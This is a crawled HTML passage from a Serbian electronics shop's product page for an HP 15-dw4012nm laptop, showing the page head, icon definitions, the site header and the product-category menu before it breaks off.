

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.monitor.rs/laptopovi/HP-15-dw4012nm-6M592EA
body_size: 133078
content:
<!DOCTYPE html><html lang = "sr"><head ><title>HP 15-dw4012nm 6M592EA</title><base href="https://www.monitor.rs"><link href="apple-touch-icon-72x72.png" rel="apple-touch-icon" sizes="72x72"/><link href="apple-touch-icon-144x144.png" rel="apple-touch-icon" sizes="144x144"/><link href="apple-touch-icon-60x60.png" rel="apple-touch-icon" sizes="60x60"/><link href="apple-touch-icon-114x114.png" rel="apple-touch-icon" sizes="114x114"/><link href="apple-touch-icon-57x57.png" rel="apple-touch-icon" sizes="57x57"/><meta name="msapplication-TileImage" content="mstile-144x144.png"/><meta name="application-name" itemprop="name" content="Monitor"><meta name="apple-mobile-web-app-title" content="Monitor"><link href="apple-touch-icon-120x120.png" rel="apple-touch-icon" sizes="120x120"/><link href="apple-touch-icon-76x76.png" rel="apple-touch-icon" sizes="76x76"/><link href="favicon-32x32.png" rel="icon" sizes="32x32" type="image/png" type = "image/x-icon"/><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="icon" type="image/png" sizes="512x512" href="/favicon-512x512.png"><link rel="icon" type="image/png" sizes="1024x1024" itemprop="image" href="/favicon-1024x1024.png"><link rel="manifest" href="/site.webmanifest"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#0056a9"><meta name="msapplication-TileColor" content="#0056a9"><meta name="msapplication-TileImage" content="/mstile-144x144.png"><meta name="theme-color" content="#0056a9"><meta itemprop="name" content="HP 15-dw4012nm 6M592EA"><meta name= "description" content="Online prodaja Laptopova, Računara i komponenti | Monitor - Samo najbolje!"><meta name= "keywords" content="Monitor, online prodaja laptopova, računara, komponenti, dodatne opreme"><meta name="twitter:card" content="summary"><meta name="twitter:site" content="@monitor_com"><meta name="twitter:title" content="HP 15-dw4012nm 6M592EA"><meta name="twitter:description" content=""><meta name="twitter:creator" content="@monitor_com"><meta name="twitter:image" content="https://www.monitor.rs/"><meta property="twitter:image" content="https://www.monitor.rs/android-chrome-256x256.png" /><meta property="og:title" content="HP 15-dw4012nm 6M592EA" /><meta property="og:type" content="article" /><meta property="og:image" content="https://www.monitor.rs/android-chrome-256x256.png" /><meta property="og:description" content="" /><meta property="og:url" content="https://www.monitor.rs/laptopovi/HP-15-dw4012nm-6M592EA" /><meta property="og:site_name" content="Monitor" /><meta name="format-detection" content="telephone=no"><meta itemprop = "paymentAccepted" content = "Cash, Credit Card"/><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="csrf-token" id = "csrf-token" content="bad65fd89cee9462d720912ef08056c69b993f6ca426b386a193da8f687e4892"><link rel="stylesheet" type="text/css" nonce = "bad65fd89cee9462d720912ef08056c69b993f6ca426b386a193da8f687e4892" href="/min/?b=Components&f=libs/nouislider.min.css,libs/omni-slider.min.css,libs/common_landings.css,Header/css/Header.css,HeaderLogo/css/HeaderLogo.css,UserMenuWidget/css/UserMenuWidget.css,HeaderSearchBar/css/auto-complete.css,HeaderSearchBar/css/HeaderSearchBar.css,HeaderCompanyInfo/css/HeaderCompanyInfo.css,MenuSliderBox/css/MenuSliderBox.css,MainMenu/css/MainMenu.css,Banner/css/Banner.css,Banner/css/BannerSlider.css,MainContainer/css/MainContainer.css,Breadcrumbs/css/Breadcrumbs.css,ProductPage/css/ProductPage.css,ProductLightboxGallery/css/ProductLightboxGallery.css,ProductLightboxGallery/css/lightbox.css,AtomProductDetails/css/AtomProductDetails.css,AtomProductDescription/css/AtomProductDescription.css,AtomProductName/css/AtomProductName.css,RelatedProducts/css/RelatedProducts.css,AtomProductSingleCompact/css/AtomProductSingleCompact.css,ProductRating/css/ProductRating.css,ProductStock/css/ProductStock.css,ProductSingle/css/ProductSingle.css,AtomWishListToggle/css/AtomWishListToggle.css,AtomCartToggle/css/AtomCartToggle.css,libs/plugins/sweetalert/sweetalert2.min.css,CompareProductsToggle/css/CompareProductsToggle.css,ConfiguratorAddButton/css/ConfiguratorAddButton.css,InfoHelpDesk/css/InfoHelpDesk.css,ProductVideo/css/ProductVideo.css,CommentsList/css/CommentsList.css,CommentSingle/css/CommentSingle.css,SocialShare/css/social-share-kit.css,SocialShare/css/SocialShare.css,InfoShippingCost/css/InfoShippingCost.css,Tabs/css/Tabs.css,Footer/css/Footer.css,FooterBasicInformation/css/FooterBasicInformation.css,FooterServices/css/FooterServices.css,FooterItNews/css/FooterItNews.css,FooterContact/css/FooterContact.css,FooterWorkTime/css/FooterWorkTime.css,SocialList/css/social-share-kit.css,SocialList/css/SocialList.css,FooterInfo/css/FooterInfo.css,CookiesInfo/css/CookiesInfo.css"><link nonce = "bad65fd89cee9462d720912ef08056c69b993f6ca426b386a193da8f687e4892" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,700" rel="stylesheet"></head><body><svg class = "common_landings__display_none" height="24" version="1.1" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" ><defs><symbol id="main_menu__icon--chevron_right" viewBox="0 0 19 28"><title>Prikaži podmeni</title><path d="M18.17 13.67l-12.892 12.892c-0.434 0.434-1.129 0.434-1.564 0l-2.884-2.884c-0.434-0.434-0.434-1.129 0-1.564l9.226-9.226-9.226-9.226c-0.434-0.434-0.434-1.129 0-1.564l2.884-2.884c0.434-0.434 1.129-0.434 1.564 0l12.892 12.892c0.434 0.434 0.434 1.129 0 1.564z"></path></symbol><symbol id = "atom_wishlist__toggle_plus" viewBox="0 0 32 32"><title>Dodaj</title><path d="M23.6 2c-3.363 0-6.258 2.736-7.599 5.594-1.342-2.858-4.237-5.594-7.601-5.594-4.637 0-8.4 3.764-8.4 8.401 0 9.433 9.516 11.906 16.001 21.232 6.13-9.268 15.999-12.1 15.999-21.232 0-4.637-3.763-8.401-8.4-8.401z"></path></symbol><symbol id = "atom_wishlist__toggle_minus" viewBox="0 0 32 32"><title>Izbaci</title><path d="M23.6 2c-3.363 0-6.258 2.736-7.599 5.594-1.342-2.858-4.237-5.594-7.601-5.594-4.637 0-8.4 3.764-8.4 8.401 0 9.433 9.516 11.906 16.001 21.232 6.13-9.268 15.999-12.1 15.999-21.232 0-4.637-3.763-8.401-8.4-8.401z"></path></symbol><symbol id = "atom_cart__toggle_add" viewBox="0 0 32 32"><title>Korpa</title><path d="M12 29c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path><path d="M32 29c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path><path d="M32 16v-12h-24c0-1.105-0.895-2-2-2h-6v2h4l1.502 12.877c-0.915 0.733-1.502 1.859-1.502 3.123 0 2.209 1.791 4 4 4h24v-2h-24c-1.105 0-2-0.895-2-2 0-0.007 0-0.014 0-0.020l26-3.98z"></path></symbol><symbol id = "atom_cart__toggle_remove" viewBox="0 0 32 32"><title>Korpa</title><path d="M12 29c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path><path d="M32 29c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path><path d="M32 16v-12h-24c0-1.105-0.895-2-2-2h-6v2h4l1.502 12.877c-0.915 0.733-1.502 1.859-1.502 3.123 0 2.209 1.791 4 4 4h24v-2h-24c-1.105 0-2-0.895-2-2 0-0.007 0-0.014 0-0.020l26-3.98z"></path></symbol><symbol id = "compare_products__toggle_plus" viewBox="0 0 32 32"><title>Uporedi</title><path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path></symbol><symbol id = "compare_products__toggle_minus" viewBox="0 0 32 32"><title>Ukloni iz poređenja</title><path d="M0 13v6c0 0.552 0.448 1 1 1h30c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1h-30c-0.552 0-1 0.448-1 1z"></path></symbol><symbol id="comments__post_icon--oblacic" viewBox="0 0 32 32"><title>Pošalji komentar</title><path d="M16 2c8.837 0 16 5.82 16 13s-7.163 13-16 13c-0.849 0-1.682-0.054-2.495-0.158-3.437 3.437-7.539 4.053-11.505 4.144v-0.841c2.142-1.049 4-2.961 4-5.145 0-0.305-0.024-0.604-0.068-0.897-3.619-2.383-5.932-6.024-5.932-10.103 0-7.18 7.163-13 16-13z"></path></symbol><symbol id="comments__post_icon--send" viewBox="0 0 32 32"><title>Komentar</title><path class="path1" d="M32 16q0 3.109-2.142 5.742t-5.822 4.16-8.037 1.527q-1.25 0-2.59-0.142-3.536 3.125-8.215 4.32-0.875 0.251-2.034 0.395-0.306 0.039-0.549-0.16t-0.311-0.517v-0.018q-0.053-0.069-0.009-0.215t0.037-0.178 0.078-0.169l0.107-0.16 0.128-0.151 0.142-0.16q0.126-0.142 0.553-0.617t0.617-0.679 0.553-0.709 0.581-0.907 0.48-1.051 0.466-1.36q-2.805-1.591-4.421-3.934t-1.614-5.013q0-2.32 1.266-4.434t3.41-3.653 5.106-2.441 6.217-0.905q4.354 0 8.034 1.531t5.822 4.16 2.144 5.737z"></path></symbol><symbol id="comments__post_icon--allow" viewBox="0 0 32 32"><title>Odobri</title><path d="M27 4l-15 15-7-7-5 5 12 12 20-20z"></path></symbol><symbol id="comments__post_icon--disallow" viewBox="0 0 32 32"><title>Povuci</title><path d="M30 24.398l-8.406-8.398 8.406-8.398-5.602-5.602-8.398 8.402-8.402-8.402-5.598 5.602 8.398 8.398-8.398 8.398 5.598 5.602 8.402-8.402 8.398 8.402z"></path></symbol></defs></svg><header><div class = "header"><div class="header__inner"><a class = " header_logo__link " href = "/" itemprop="url" itemscope ><img alt = "Monitor logo" class = "header_logo header_logo--view" itemprop = "logo" src = "/Components/HeaderLogo/img/logo.svg" /><img alt = "Monitor logo" class = "header_logo header_logo--print" itemprop = "logo" src = "/Components/HeaderLogo/img/logo-inverted.svg" /></a><form method = "GET" action = "pretraga" class = "header_search__bar"><input name="csrf-token" type="hidden" value="bad65fd89cee9462d720912ef08056c69b993f6ca426b386a193da8f687e4892"/><label class = "common_landings__visually_hidden" for = "header_search__bar_input" > Pretraga </label><input class = "header_search__bar_input common_landings__remove_appearence" id = "header_search__bar_input" placeholder = "Pretraga" role = "search" name = "query" required = "required" type = "search" /><input class = "header_search__submit" id = "header_search__submit" label="PRETRAŽI" type = "submit" value = "PRETRAŽI" /></form><svg class = "common_landings__display_none" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><defs><symbol id="user_menu__icon--cart" viewBox="0 0 32 32"><title>Korpa</title><path d="M20.756 5.345c-0.191-0.219-0.466-0.345-0.756-0.345h-13.819l-0.195-1.164c-0.080-0.482-0.497-0.836-0.986-0.836h-2.25c-0.553 0-1 0.447-1 1s0.447 1 1 1h1.403l1.86 11.164c0.008 0.045 0.031 0.082 0.045 0.124 0.016 0.053 0.029 0.103 0.054 0.151 0.032 0.066 0.075 0.122 0.12 0.179 0.031 0.039 0.059 0.078 0.095 0.112 0.058 0.054 0.125 0.092 0.193 0.13 0.038 0.021 0.071 0.049 0.112 0.065 0.116 0.047 0.238 0.075 0.367 0.075 0.001 0 11.001 0 11.001 0 0.553 0 1-0.447 1-1s-0.447-1-1-1h-10.153l-0.166-1h11.319c0.498 0 0.92-0.366 0.99-0.858l1-7c0.041-0.288-0.045-0.579-0.234-0.797zM18.847 7l-0.285 2h-3.562v-2h3.847zM14 7v2h-3v-2h3zM14 10v2h-3v-2h3zM10 7v2h-3c-0.053 0-0.101 0.015-0.148 0.030l-0.338-2.030h3.486zM7.014 10h2.986v2h-2.653l-0.333-2zM15 12v-2h3.418l-0.285 2h-3.133z"></path><path d="M10 19.5c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5z"></path><path d="M19 19.5c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5z"></path></symbol></defs></svg><nav class = "user_menu" role = "menu"><a class = "user_menu__item" href = "/prijava" role = "menuitem">Prijavi se</a><a class = "user_menu__item" href = "/registracija" role = "menuitem">Registruj se</a><a class = "user_menu__item user_menu__cart" href = "/korpa" role = "menuitem"><svg class="common_landings__icon user_menu__icon--cart"><use xlink:href="#user_menu__icon--cart"></use></svg> Korpa (<span id = "menu_cart__number">0</span>) </a><a class = "user_menu__item" href = "/lista-zelja" role = "menuitem">Lista želja (<span id = "menu_wishlist__number">0</span>)</a><a class = "user_menu__item" href = "/uporedi-proizvode" role = "menuitem">Upoređivanje (<span id = "menu_compare__number">0</span>)</a><a class = "user_menu__item" href = "/konfigurator" role = "menuitem"> Konfigurator </a></nav><ul class = "header_company_info__list"><li class = "header_company_info__element"> Monitor System d.o.o. </li><li class = "header_company_info__element"> Kumanovska 14, Vračar </li><li class = "header_company_info__element"> PIB:100161920 </li><li class = "header_company_info__element"> Registarski Br.:17413562 </li><li class = "header_company_info__element"> Beograd - 11000 </li><li class = "header_company_info__element"> +381113086979 </li></ul></div></div></header><nav><div class = "menu_slider__box" ><div class = "menu_slider__box_container"><section class = "menu_slider__box_menu"><nav class = "main_menu main_menu--folded" role = "menubar"><ul class="main_menu__list"><li aria-haspopup="true" class = "main_menu__item main_menu__item--parent" ><a class="main_menu__item_link" href="/mobilni-računari"><span class="main_menu__item_link_text"> Mobilni računari </span><label for = "main_menu__submenu_checkbox--0" class = "main_menu__submenu_label"><svg class="common_landings__icon main_menu__icon main_menu__icon--chevron_right"><use xlink:href="#main_menu__icon--chevron_right"></use></svg><span class ="common_landings__visually_hidden main_menu__submenu_label__text">Otvori podmeni</span></label></a><input aria-label = "Otvori podmeni" class = "common_landings__visually_hidden main_menu__submenu_checkbox main_menu__submenu_checkbox--0" id = "main_menu__submenu_checkbox--0" type = "checkbox" /><ul aria-hidden="true" class = "main_menu__sub" role="menu"><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/laptopovi" > Laptopovi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/torbe" > Torbe </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/notebook-punjaci" > Punjači </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/tableti" > TABLET PC </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/dodatna-oprema-za-laptopove" > Dodatna oprema </a></li></ul></li></ul></li><li aria-haspopup="true" class = "main_menu__item main_menu__item--parent" ><a class="main_menu__item_link" href="/računari"><span class="main_menu__item_link_text"> Računari </span><label for = "main_menu__submenu_checkbox--1" class = "main_menu__submenu_label"><svg class="common_landings__icon main_menu__icon main_menu__icon--chevron_right"><use xlink:href="#main_menu__icon--chevron_right"></use></svg><span class ="common_landings__visually_hidden main_menu__submenu_label__text">Otvori podmeni</span></label></a><input aria-label = "Otvori podmeni" class = "common_landings__visually_hidden main_menu__submenu_checkbox main_menu__submenu_checkbox--1" id = "main_menu__submenu_checkbox--1" type = "checkbox" /><ul aria-hidden="true" class = "main_menu__sub" role="menu"><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/elite-pc" > PC Desktop </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/pc-brand" > PC Brand </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/all-in-one" > All in One </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/serveri" > Serveri </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/bundle-kit" > Bundle Kits </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/procesori" > Procesori </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/maticne-ploce" > Matične ploče </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/graficke-karte" > Grafičke karte </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/hard-diskovi" > Hard diskovi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/ssd-diskovi" > SSD </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/nas-rack-uredjaji" > Nas i rack uređaji </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/kucista" > Kućišta </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/ram-memorija" > Memorije </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/napajanja" > Napajanja </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/kuleri" > Kuleri </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/termalne-paste" > Paste za kulere </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/opticki-uredjaji" > Optički uređaji </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/zvucne-karte" > Zvučne kartice </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/kontroleri" > Kontroleri </a></li></ul></li></ul></li><li aria-haspopup="true" class = "main_menu__item main_menu__item--parent" ><a class="main_menu__item_link" href="/periferije-i-oprema"><span class="main_menu__item_link_text"> Periferije i oprema </span><label for = "main_menu__submenu_checkbox--2" class = "main_menu__submenu_label"><svg class="common_landings__icon main_menu__icon main_menu__icon--chevron_right"><use xlink:href="#main_menu__icon--chevron_right"></use></svg><span class ="common_landings__visually_hidden main_menu__submenu_label__text">Otvori podmeni</span></label></a><input aria-label = "Otvori podmeni" class = "common_landings__visually_hidden main_menu__submenu_checkbox main_menu__submenu_checkbox--2" id = "main_menu__submenu_checkbox--2" type = "checkbox" /><ul aria-hidden="true" class = "main_menu__sub" role="menu"><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/skeneri" > Skeneri </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/eksterni-hdd" > Eksterni hdd </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/zvucnici" > Zvučnici </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/web-kamere" > Web kamere </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/potrosni-za-stampace" > Potrošni za štampače </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/kablovi" > Kablovi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/hub" > Hub uređaji </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/citaci" > Čitači kartica </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/tastature" > Tastature </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/misevi" > Miševi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/oprema-za-igranje" > Oprema za igranje </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/slusalice" > Slušalice </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/mikrofoni" > Mikrofoni </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/mediji" > Mediji </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/flash-memorija" > Fleševi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/memorijske-kartice" > Memorijske kartice </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/software" > Software </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/antene" > Antene </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/wifi-kartice-i-adapteri" > Wifi kartice i adapteri </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/ruteri" > Ruteri </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/switch" > Switch </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/prednaponska-zastita" > Produžni kablovi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/ups" > Ups </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/graficke-table" > Grafičke table </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/akcione-kamere-i-dronovi" > Dronovi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/sto-i-stolice" > Stolovi i stolice </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/alat" > Alat </a></li></ul></li></ul></li><li aria-haspopup="true" class = "main_menu__item main_menu__item--parent" ><a class="main_menu__item_link" href="/potrošačka-elektronika"><span class="main_menu__item_link_text"> Potrošačka elektronika </span><label for = "main_menu__submenu_checkbox--3" class = "main_menu__submenu_label"><svg class="common_landings__icon main_menu__icon main_menu__icon--chevron_right"><use xlink:href="#main_menu__icon--chevron_right"></use></svg><span class ="common_landings__visually_hidden main_menu__submenu_label__text">Otvori podmeni</span></label></a><input aria-label = "Otvori podmeni" class = "common_landings__visually_hidden main_menu__submenu_checkbox main_menu__submenu_checkbox--3" id = "main_menu__submenu_checkbox--3" type = "checkbox" /><ul aria-hidden="true" class = "main_menu__sub" role="menu"><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/televizori" > Televizori </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/mobilni-telefoni" > Mobilni telefoni </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/fiksni-telefoni" > Fiksni telefoni </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/media-player" > Media player </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/auto-player" > Auto player </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/projektori" > Projektori </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/platna-za-projektore" > Platna za projektore </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/nosaci" > Nosači za projektore </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/digitalni-fotoaparati" > Fotoaparati </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/digitalne-kamere" > Digitalne kamere </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/dvd-blueray-player" > Dvd player </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/muzicke-linije" > Mini linije </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/navigacije" > Navigacije </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/klima-uredjaji" > Klime </a></li></ul></li></ul></li><li class = "main_menu__item main_menu__item--parent" ><a class="main_menu__item_link" href="/monitori"><span class="main_menu__item_link_text"> Monitori </span></a></li><li class = "main_menu__item main_menu__item--parent" ><a class="main_menu__item_link" href="/stampaci"><span class="main_menu__item_link_text"> Štampači </span></a></li></ul></nav></section><section class = " menu_slider__box_slider menu_slider__box_slider--other " ><section class="main_slider"><ul class = "slider_slides" data-count = "3"><li class="slider_slide__container slider_slide__container--0" data-index = "0"><a href = 